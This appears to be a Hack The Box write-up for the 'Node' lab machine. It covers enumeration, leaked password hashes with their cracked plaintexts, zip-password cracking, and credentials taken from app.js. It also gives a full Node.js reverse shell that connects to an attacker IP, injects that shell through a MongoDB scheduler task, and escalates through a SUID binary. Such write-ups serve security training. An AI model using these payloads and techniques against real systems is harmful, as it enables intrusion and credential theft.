OS linux
IP: 10.10.10.58
Nmap:-
root@kali:~/Desktop# nmap -sS -A 10.10.10.58
Starting Nmap 7.50 ( https://nmap.org ) at 2018-03-03 11:09 EST
Nmap scan report for 10.10.10.58
Host is up (0.19s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 dc:5e:34:a6:25:db:43:ec:eb:40:f4:96:7b:8e:d1:da (RSA)
| 256 6c:8e:5e:5f:4f:d5:41:7d:18:95:d1:dc:2e:3f:e5:9c (ECDSA)
|_ 256 d8:78:b8:5d:85:ff:ad:7b:e6:e2:b5:da:1e:52:62:36 (EdDSA)
3000/tcp open http Node.js Express framework
| hadoop-datanode-info:
|_ Logs: /login
|_hadoop-jobtracker-info:
| hadoop-tasktracker-info:
|_ Logs: /login
|_hbase-master-info:
|_http-title: MyPlace
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 4.8 (92%), Linux 3.12 (92%), Linux 3.13 (92%), Linux 3.13 or 4.2 (92%), Linux 3.16 (92%), Linux 3.16 - 4.6 (92%), Linux 3.18 (92%), Linux 3.2 - 4.8 (92%), Linux 3.8 - 3.11 (92%), Linux 4.4 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 196.72 ms 10.10.14.1
2 196.85 ms 10.10.10.58
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 48.94 seconds
root@kali:~/Desktop#
WEB
Port:3000

Open any one profile and check the network section in the Inspect Element, and reload the page and you will see there is a hidden directory /api/users/mark where the page is pointing to


Open it and you will see the user mark password hash
Now remove the user mark from the URL and you will see every users password hash in that page

Now using online cracking Tool crack the password hash,
Username = myP14ceAdm1nAcc0uNT
Password = manchester
Username = tom
Password = spongebob
Username = mark
Password = snowflake
Now with the admin accounts credentials we can login

Download the backup file.
Many people faced issue while downloading that file, So If you are using Mozila than try downloading it from Crome,in many time from Crome also the file is not getting downloading completely so you need to trie couple of times to download it completely. if both the ways didn’t work you can copy the File from my repo, It’s a Base64 so you just need to copy and paste to a new file in your system.
root@kali:~/Desktop# file myplace.backup
myplace.backup: ASCII text, with very long lines, with no line terminators
root@kali:~/Desktop# cat myplace.backup | base64 -d > backup
root@kali:~/Desktop# file backup
backup: Zip archive data, at least v1.0 to extract
root@kali:~/Desktop# mv backup backup.zip
root@kali:~/Desktop# unzip backup.zip
Archive: backup.zip
creating: var/www/myplace/
[backup.zip] var/www/myplace/package-lock.json password:
The ZIP file is password protected, so to crack it we will use fcrackzip tool.
root@kali:~/Desktop# fcrackzip -D -p /usr/share/wordlists/rockyou.txt backup.zip
possible pw found: magicword ()
root@kali:~/Desktop# mkdir node
root@kali:~/Desktop# mv backup.zip node/
root@kali:~/Desktop# cd node/
root@kali:~/Desktop/node# ls
backup.zip
root@kali:~/Desktop/node# unzip backup.zip
Archive: backup.zip
[backup.zip] var/www/myplace/package-lock.json password:
Using the password magicword we unzip the file, and there is lot of files inside it so we have to look everyfile one-by-one
Under /var/www/myplace there is a app.js file which have username and password using which we can login to SSH.
root@kaliroot@kali:~/Desktop/node/var/www/myplace# ls -la
total 56
drwxr-xr-x 4 root root 4096 Sep 3 08:59 .
drwxr-xr-x 3 root root 4096 Mar 4 02:11 ..
-rw-rw-r-- 1 root root 3861 Sep 2 2017 app.html
-rw-rw-r-- 1 root root 8058 Sep 3 08:23 app.js
drwxr-xr-x 69 root root 4096 Sep 1 2017 node_modules
-rw-rw-r-- 1 root root 283 Sep 1 2017 package.json
-rw-r--r-- 1 root root 21264 Sep 1 2017 package-lock.json
drwxrwxr-x 6 root root 4096 Sep 1 2017 static
root@kali:~/Desktop/node/var/www/myplace# cat app.js
const express = require('express');
const session = require('express-session');
const bodyParser = require('body-parser');
const crypto = require('crypto');
const MongoClient = require('mongodb').MongoClient;
const ObjectID = require('mongodb').ObjectID;
const path = require("path");
const spawn = require('child_process').spawn;
const app = express();
const url = 'mongodb://mark:5AYRft73VtFpc84k@localhost:27017/myplace?authMechanism=DEFAULT&authSource=myplace';
const backup_key = '45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474';
....
....
....
root@kali:~/Desktop/node/var/www/myplace#
Username : mark
Password : 5AYRft73VtFpc84k
SSH
After enumerating for some time I found another app.js file in /var/scheduler which I got from the ps aux output which has tom user access but the file is owned by root which is executing the tasks command and executing doc.cmd file from the mongo.
mark@node:/var/scheduler$ ls -la
total 28
drwxr-xr-x 3 root root 4096 Sep 3 14:24 .
drwxr-xr-x 15 root root 4096 Sep 3 14:06 ..
-rw-rw-r-- 1 root root 910 Sep 3 15:24 app.js
drwxr-xr-x 19 root root 4096 Sep 3 14:24 node_modules
-rw-rw-r-- 1 root root 176 Sep 3 14:08 package.json
-rw-r--r-- 1 root root 4709 Sep 3 14:24 package-lock.json
mark@node:/var/scheduler$ cat app.js
const exec = require('child_process').exec;
const MongoClient = require('mongodb').MongoClient;
const ObjectID = require('mongodb').ObjectID;
const url = 'mongodb://mark:5AYRft73VtFpc84k@localhost:27017/scheduler?authMechanism=DEFAULT&authSource=scheduler';
MongoClient.connect(url, function(error, db) {
if (error || !db) {
console.log('[!] Failed to connect to mongodb');
return;
}
setInterval(function () {
db.collection('tasks').find().toArray(function (error, docs) {
if (!error && docs) {
docs.forEach(function (doc) {
if (doc) {
console.log('Executing task ' + doc._id + '...');
exec(doc.cmd);
db.collection('tasks').deleteOne({ _id: new ObjectID(doc._id) });
}
});
}
else if (error) {
console.log('Something went wrong: ' + error);
}
});
}, 30000);
});
mark@node:/var/scheduler$
Now we have to create a new cmd.js file inside /tmp folder and put nodejs reverse shell inside it and we have to edit the task and edit the path to our new file
Node.js reverse shell
mark@node:/tmp$ nano cmd.js
Unable to create directory /home/mark/.nano: Permission denied
It is required for saving/loading search history or cursor positions.
Press Enter to continue
mark@node:/tmp$ cat cmd.js
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(4455, "10.10.14.10", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application form crashing
})();
mark@node:/tmp$ chmod +x cmd.js
mark@node:/tmp$ mongo
MongoDB shell version: 3.2.16
connecting to: test
> var mydb = connect('mongodb://mark:5AYRft73VtFpc84k@localhost:27017/scheduler')
connecting to: mongodb://mark:5AYRft73VtFpc84k@localhost:27017/scheduler
> mydb.tasks.insert({cmd: "/usr/bin/node /tmp/cmd.js"})
WriteResult({ "nInserted" : 1 })
>
make sure to set up the listener before you run the command in mongo.
root@kali:~/Desktop/node# nc -nlvp 4455
listening on [any] 4455 ...
connect to [10.10.*.*] from (UNKNOWN) [10.10.10.58] 47440
/bin/bash -i
bash: cannot set terminal process group (1225): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo
See "man sudo_root" for details.
tom@node:/$ id
id
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1002(admin)
tom@node:/$ cd /home
cd /home
tom@node:/home$ ls
ls
frank
mark
tom
tom@node:/home$ cd tom
cd tom
tom@node:~$ cat user.txt
cat user.txt
********************************
tom@node:~$
Privilege Escalation
tom@node:~$ for i in `locate -r "bin$"`; do find $i \( -perm -4000 -o -perm -2000 \) -type f 2>/dev/null; done
0 \) -type f 2>/dev/null; doneo find $i \( -perm -4000 -o -perm -200
/bin/ping
/bin/umount
/bin/fusermount
/bin/ping6
/bin/ntfs-3g
/bin/su
/bin/mount
/sbin/unix_chkpwd
/sbin/pam_extrausers_chkpwd
/usr/bin/chfn
/usr/bin/chage
/usr/bin/at
/usr/bin/expiry
/usr/bin/gpasswd
/usr/bin/ssh-agent
/usr/bin/mlocate
/usr/bin/screen
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/wall
/usr/bin/sudo
/usr/bin/bsd-write
/usr/bin/pkexec
/usr/bin/crontab
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/newuidmap
/usr/local/bin/backup
tom@node:~$ ls -l /usr/local/bin/backup
ls -l /usr/local/bin/backup
-rwsr-xr-- 1 root admin 16484 Sep 3 11:30 /usr/local/bin/backup
tom@node:~$ file /usr/local/bin/backup
file /usr/local/bin/backup
/usr/local/bin/backup: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-
linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=343cf2d93fb2905848a42007439494a2b4984369, not stripped
tom@node:~$
The file backup have SUID perm on it, so we can use it to gain root access
We need to analyse this binary file for that we need to download this to our own machine.


Open the file with r2 tool, then type aaa > afl > vvv

Now navigate the asterisk to sys.main then type gg then click on space

Now scroll down and you will notice the appliction need 3 input as an argument in able to run and give the desired output

with any random 3 strings as an input we can check if it is working or not

Now using the strace we can analyse the file


As you can see in the bottom the program is opening a key file which is under /etc/myplace
Now check that file on the server

It has 3 keys which we can use as an input, using this we can get root shell

It didn’t crashed so it means we got the shell, but stdout is blocked so we have to run commands blindly

So I just copy the root hash into tmp folder and with the SSH we have we can read it from there.
Twitter / Hack The Box / CTF Team / Teck_N00bs Community Telegram
Comments